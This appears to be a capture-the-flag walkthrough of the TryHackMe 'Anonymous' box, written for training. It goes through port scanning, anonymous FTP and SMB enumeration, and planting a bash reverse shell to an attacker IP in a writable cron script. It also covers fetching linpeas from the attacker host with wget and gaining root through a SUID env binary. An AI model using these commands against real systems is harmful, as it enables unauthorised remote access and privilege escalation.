Anonymous is a medium difficulty box on TryHackMe. Below is a walkthrough of the steps involved to achieve root on this box.
First, let’s scan the box with nmap with nmap -sC -sV -T4 [machine ip]. The results of this scan are as shown below.

It appears that we have ftp (21) open with anonymous access allowed, ssh (22), and smb (139/445) open.
This are a total of 4 open ports, the answer to Question 1. FTP is running on port 21, the answer to Question 2. Ports 139/445 are running smb, the answer to Question 3.
Since we can see that ftp is open anonymously, let’s login and take a look with ftp [machine ip]. When prompted for the username/password, use anonymous for both of them. Once logged in, we can run ls to list the directory contents.

Let’s use cd scripts to get into the script directory and then type ls to list it’s contents. Three files are present. Let’s run mget * to download these files to view them locally.

Let’s use bye to close the ftp session and then take a look at these files. Let’s start with cat clean.sh. This appears to be a script that removes everything in the /tmp directory and then logs it to /var/ftp/scripts/removed_files.log.

Next, let’s take a look at removed_files.log with cat removed_files.log. It doesn’t appear that there’s anything useful in this, as it is the same log entry repeated several times.

The last file, which is viewed with cat to_do.txt, states that anonymous logins should be disabled because they aren’t safe.

This is likely a hint that anonymous access is available in multiple places. Let’s try to enumerate the smb shares next with smbclient -L \\\\[machine ip]\\. This will return 3 shares as shown above.

The smb share pics is the answer to Question 4. Let’s try to connect to pics anonymously with smbclient \\\\[machine ip]\\pics -U “”. We are also able to connect anonymously and after running ls, we see that there are 2 pictures in this folder. Let’s grab them both with mget *.

Let’s take a look at these two pictures. There’s nothing suspicious on the pictures themselves, as they are just pictures of corgis. However, .jpg/.jpeg files can be used for steganography. Let’s see if there’s any hidden files inside. I ran stegcracker for a few minutes on both of these pictures and was not able to crack the password or confirm anything was hidden inside.
Let’s go back to enumeration using rpcclient. Let’s run rpcclient [machine ip] -U “”. Once connected, let’s run enumdomusers to get the users on this victim host (namelessone) followed by queryuser 0x3eb and getdompwinfo.

While useful info, unless we wanted to spend a long time brute forcing the password, there had to be a simpler way to get in. At this point, I logged back in anonymously to the ftp server and noticed that we have read/write/execute on clean.sh. I wonder what would happen if we put in a reverse shell to run inside that script? On our local machine, let’s open the clean.sh file that we downloaded earlier and modify it before we reupload it. Let’s add in bash -i >& /dev/tcp/[your attacker ip]/8080 0>&1 and save the file.

Next, in another terminal window on our attacker pc, run nc -nvlp 8080 to open a listener on port 8080 that you specified in the clean.sh file above.

Next, let’s reconnect with the anonymous ftp site, go into the scripts directory and upload our modified clean.sh file.

Now, we just wait for a connection, as that script appeared to be ran as a cron job. Within a couple of minutes, we now have a shell.

We are running as namelessone, and after running pwd we can see we are in that user’s home directory. We can run ls and we will see the user.txt file in this directory. cat user.txt will get you the answer to Question 5.

Let’s upgrade our shell so we can run some other commands that require a TTY. Let’s upgrade with python -c ‘import pty; pty.spawn("/bin/sh")’. Attempting to run sudo -l requires a password, which we do not have for the user we currently have access to. Let’s copy linpeas over to do some enumeration.
First, on our attacker pc, run python3 -m http.server in the directory that linepeas.sh is in. Next, on the victim, run wget http://[attacker ip]:8000/linpeas.sh, and it should save in namelessone’s home directory. Next, run chmod 777 linpeas.sh to make the script executable.

Now lets run this with ./linpeas.sh. While this puts out a lot of information, there is a SUID file that it notices, /usr/bin/env.

GTFOBins is a great site to look up ways to exploit executables in Linux. env can be used for privilege escalation with ./env /bin/sh -p. Now, if we run whoami we are the root user! We can now run cd /root followed by ls. root.txt is in this file, so let’s run cat root.txt to get the root flag. This is the final challenge and the answer to Question 6.